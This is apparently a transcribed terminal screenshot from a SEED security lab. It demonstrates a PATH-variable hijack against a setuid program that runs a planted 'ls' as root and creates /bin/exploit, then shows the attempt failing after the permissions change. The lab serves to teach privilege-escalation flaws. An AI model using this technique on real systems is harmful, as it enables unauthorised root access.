 seed@seed-desktop: ~
File Edit View Terminal Help
seed@seed-desktop:~$ vim path_backup
seed@seed-desktop:~$ export PATH="/home/seed:$PATH"
seed@seed-desktop:~$ echo $PATH
/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
root
seed@seed-desktop:~$ ls -l /bin/exploit
seed
touch: cannot touch `/bin/exploit': Permission denied
seed@seed-desktop:~$ export PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games"
seed@seed-desktop:~$ ls -l /bin/exploit
-rw-r--r-- 1 root seed 0 2015-01-26 13:38 /bin/exploit
seed@seed-desktop:~$ ls /bin/exploit
/bin/exploit
seed@seed-desktop:~$ ./sys
root
Desktop  Documents  examples.desktop  ls  Music  my_ls.c  path_backup  Pictures  Public  sys  sys.c  Templates  Videos
seed@seed-desktop:~$ su
Password:
root@seed-desktop:/home/seed# chmod 755 sys
root@seed-desktop:/home/seed# ls -l sys
-rwxr-xr-x 1 root root 9145 2015-01-26 13:13 sys
root@seed-desktop:/home/seed# su seed
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ ./sys
seed
Desktop  Documents  examples.desktop  ls  Music  my_ls.c  path_backup  Pictures  Public  sys  sys.c  Templates  Videos
seed@seed-desktop:~$ export PATH="/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games"
seed@seed-desktop:~$ ./sys
seed
seed
touch: cannot touch `/bin/exploit': Permission denied
seed@seed-desktop:~$